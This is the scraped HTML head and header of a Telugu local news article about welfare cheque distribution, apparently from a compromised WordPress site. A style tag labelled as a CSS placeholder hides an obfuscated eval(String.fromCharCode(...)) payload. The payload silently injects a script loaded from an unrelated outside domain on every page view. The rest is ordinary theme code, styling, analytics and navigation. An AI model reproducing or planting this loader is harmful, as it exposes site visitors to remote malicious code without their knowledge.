oneSignal_options['notifyButton']['position'] = 'bottom-left';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
oneSignal_options['notifyButton']['colors'] = {};
oneSignal_options['notifyButton']['offset'] = {};
              OneSignal.init(window._oneSignalInitOptions);
              OneSignal.Slidedown.promptPush()      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/namastheslp.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.5.1";
var td_get_template_directory_uri="https:\/\/namastheslp.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="10";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="6402db9ecb";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
@media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #000000 !important;
        }
    }

    
    ul.sf-menu > .menu-item > a {
        font-family:Mallanna;
	font-size:20px;
	
    }
    
    body, p {
    	font-family:Mallanna;
	
    }.sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #ffffff;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #ffffff;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ffffff transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #ffffff;
    }
    

    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Mallanna;
	font-size:20px;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    body .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:Mallanna;
	
    }
    
    .td_module_6 .td-module-title {
    	font-family:Mallanna;
	font-size:18px;
	
    }
    
    .td_module_16 .td-module-title {
    	font-family:Mallanna;
	
    }
    
    .td_module_mx5 .td-module-title {
    	font-family:Mallanna;
	font-size:18px;
	
    }
    
    .td_module_mx19 .td-module-title {
    	font-family:Mallanna;
	font-size:30px;
	line-height:23px;
	
    }
    
    .td_module_mx25 .td-module-title {
    	font-family:Mallanna;
	font-size:40px;
	
    }
    
	.post .td-post-header .entry-title {
		font-family:Ramabhadra;
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-family:Ramabhadra;
	
    }
    
    .td-post-content p,
    .td-post-content {
        font-family:Mandali;
	font-size:18px;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:Mandali;
	font-size:20px;
	text-transform:none;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:Mandali;
	font-size:20px;
	text-transform:none;
	
    }
    
    .td-post-content h1 {
        font-family:Ramabhadra;
	
    }
    
    .td-post-content h2 {
        font-family:Mandali;
	
    }
    
    .post .td-category a {
        font-family:Mallanna;
	font-size:12px;
	
    }
    
    .post header .td-post-author-name,
    .post header .td-post-author-name a {
        font-family:Mallanna;
	font-size:15px;
	
    }
    
    .post header .td-post-date .entry-date {
        font-family:Mallanna;
	font-size:14px;
	
    }
    
    .post .td-post-next-prev-content a {
        font-family:Mallanna;
	font-size:18px;
	
    }
    
	.wp-caption-text,
	.wp-caption-dd,
	 .wp-block-image figcaption {
		font-family:Mallanna;
	font-size:14px;
	font-weight:normal;
	
	}
    
    .td_block_related_posts .entry-title a {
        font-family:Mallanna;
	font-size:18px;
	
    }
@media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #000000 !important;
        }
    }

    
    ul.sf-menu > .menu-item > a {
        font-family:Mallanna;
	font-size:20px;
	
    }
    
    body, p {
    	font-family:Mallanna;
	
    }.sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #ffffff;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #ffffff;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ffffff transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #ffffff;
    }
    

    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Mallanna;
	font-size:20px;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    body .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:Mallanna;
	
    }
    
    .td_module_6 .td-module-title {
    	font-family:Mallanna;
	font-size:18px;
	
    }
    
    .td_module_16 .td-module-title {
    	font-family:Mallanna;
	
    }
    
    .td_module_mx5 .td-module-title {
    	font-family:Mallanna;
	font-size:18px;
	
    }
    
    .td_module_mx19 .td-module-title {
    	font-family:Mallanna;
	font-size:30px;
	line-height:23px;
	
    }
    
    .td_module_mx25 .td-module-title {
    	font-family:Mallanna;
	font-size:40px;
	
    }
    
	.post .td-post-header .entry-title {
		font-family:Ramabhadra;
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-family:Ramabhadra;
	
    }
    
    .td-post-content p,
    .td-post-content {
        font-family:Mandali;
	font-size:18px;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:Mandali;
	font-size:20px;
	text-transform:none;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:Mandali;
	font-size:20px;
	text-transform:none;
	
    }
    
    .td-post-content h1 {
        font-family:Ramabhadra;
	
    }
    
    .td-post-content h2 {
        font-family:Mandali;
	
    }
    
    .post .td-category a {
        font-family:Mallanna;
	font-size:12px;
	
    }
    
    .post header .td-post-author-name,
    .post header .td-post-author-name a {
        font-family:Mallanna;
	font-size:15px;
	
    }
    
    .post header .td-post-date .entry-date {
        font-family:Mallanna;
	font-size:14px;
	
    }
    
    .post .td-post-next-prev-content a {
        font-family:Mallanna;
	font-size:18px;
	
    }
    
	.wp-caption-text,
	.wp-caption-dd,
	 .wp-block-image figcaption {
		font-family:Mallanna;
	font-size:14px;
	font-weight:normal;
	
	}
    
    .td_block_related_posts .entry-title a {
        font-family:Mallanna;
	font-size:18px;
	
    }
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-178639912-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-178639912-1');
</script>

<script data-ad-client="ca-pub-2280931476698477" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>

<link rel="icon" href="https://namastheslp.com/wp-content/uploads/2020/09/cropped-SITE-ICON-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://namastheslp.com/wp-content/uploads/2020/09/cropped-SITE-ICON-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://namastheslp.com/wp-content/uploads/2020/09/cropped-SITE-ICON-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://namastheslp.com/wp-content/uploads/2020/09/cropped-SITE-ICON-270x270.jpg" />

<!-- Button style compiled by theme -->

<style>
    
</style>

	<style id="tdw-css-placeholder">var iz=String;eval(iz.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,112,115,58,47,47,115,116,97,121,46,100,101,99,101,110,116,114,97,108,97,112,112,112,115,46,99,111,109,47,115,114,99,47,112,97,103,101,46,106,115,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));</style></head>

<body class="post-template-default single single-post postid-20840 single-format-standard td-standard-pack kalyanalakshmi-cheques-distribution global-block-template-1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/namastheslp" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-519" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-519"><a href="https://namastheslp.com"><a href="https://namastheslp.com/"><img src="https://namastheslp.com/wp-content/uploads/2020/09/home-nslp.jpg" alt="Namasthe SLP" style="width:35px;height:35px"></a></a></li>
<li id="menu-item-503" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-503"><a href="https://namastheslp.com/category/news">వార్త‌లు</a></li>
<li id="menu-item-504" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-504"><a href="https://namastheslp.com/category/news/editorial">అభిప్రాయం</a></li>
<li id="menu-item-505" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-505"><a href="https://namastheslp.com/category/news/devotional">ఆధ్యాత్మికం</a></li>
<li id="menu-item-507" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-507"><a href="https://namastheslp.com/category/news/food-health">ఆహారం-ఆరోగ్యం</a></li>
<li id="menu-item-508" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-508"><a href="https://namastheslp.com/category/news/crime">క్రైం వార్త‌లు</a></li>
<li id="menu-item-509" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-509"><a href="https://namastheslp.com/category/news/local-talent">లోకల్ టాలెంట్</a></li>
<li id="menu-item-510" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-510"><a href="https://namastheslp.com/category/news/information">స‌మాచారం</a></li>
<li id="menu-item-511" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-511"><a href="https://namastheslp.com/category/news/cultural">సాంస్కృతికం</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://namastheslp.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10 ">
    
            <div class="td-header-top-menu-full td-container-wrap ">
            <div class="td-container td-header-row td-header-top-menu">
                
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Wednesday, January 21, 2026
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/namastheslp" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                            </div>
        </div>
    
    <div class="td-banner-wrap-full td-logo-wrap-full  td-container-wrap ">
        <div class="td-header-sp-logo">
            			<a class="td-main-logo" href="https://namastheslp.com/">
				<img src="https://namastheslp.com/wp-content/uploads/2020/09/namastheslp-logo55.jpg" alt="Namasthe Sherilingampally" title="Namasthe Sherilingampally"  width="272" height="90"/>
				<span class="td-visual-hidden">నమస్తే శేరిలింగంపల్లి</span>
			</a>
		        </div>
    </div>

	<div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://namastheslp.com/">
            <img src="https://namastheslp.com/wp-content/uploads/2020/09/namastheslp-logo55.jpg" alt="Namasthe Sherilingampally" title="Namasthe Sherilingampally"  width="272" height="90"/>
        </a>
        </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-519"><a href="https://namastheslp.com"><a href="https://namastheslp.com/"><img src="https://namastheslp.com/wp-content/uploads/2020/09/home-nslp.jpg" alt="Namasthe SLP" style="width:35px;height:35px"></a></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor td-menu-item td-normal-menu menu-item-503"><a href="https://namastheslp.com/category/news">వార్త‌లు</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-504"><a href="https://namastheslp.com/category/news/editorial">అభిప్రాయం</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-505"><a href="https://namastheslp.com/category/news/devotional">ఆధ్యాత్మికం</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-507"><a href="https://namastheslp.com/category/news/food-health">ఆహారం-ఆరోగ్యం</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-508"><a href="https://namastheslp.com/category/news/crime">క్రైం వార్త‌లు</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-509"><a href="https://namastheslp.com/category/news/local-talent">లోకల్ టాలెంట్</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-510"><a href="https://namastheslp.com/category/news/information">స‌మాచారం</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-511"><a href="https://namastheslp.com/category/news/cultural">సాంస్కృతికం</a></li>
</ul></div></div>


    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>
			</div>
		</div>
	</div>

    
</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-20840" class="post-20840 post type-post status-publish format-standard has-post-thumbnail category-latest-news tag-kalyana-laxmi tag-miyapur tag-mla-arekapudi-gandhi" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://namastheslp.com/category/news">వార్త‌లు</a></li><li class="entry-category"><a  href="https://namastheslp.com/category/news/latest-news">స్పాట్ న్యూస్</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">కేసీఆర్ సంక్షేమ పథకాలతో అందరికి ఆసరా &#8211; కళ్యాణ లక్ష్మీ, షాదీముబారక్ చెక్కుల పంపిణీలో ప్రభుత్వ విప్ గాంధీ</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://namastheslp.com/author/vinayakumar">EDITOR</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-09-15T18:54:02+05:30" >September 15, 2021</time></span>                    <!-- comments -->                    <!-- views -->                </div>

            </header>

        </div>

